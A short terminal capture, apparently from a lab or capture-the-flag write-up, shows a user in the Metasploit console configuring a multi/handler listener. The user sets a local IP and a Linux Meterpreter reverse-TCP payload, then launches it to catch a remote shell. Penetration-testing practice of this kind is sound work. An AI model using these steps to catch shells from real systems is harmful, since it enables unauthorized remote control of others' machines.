 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 10.21.63.129
lhost => 10.21.63.129
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit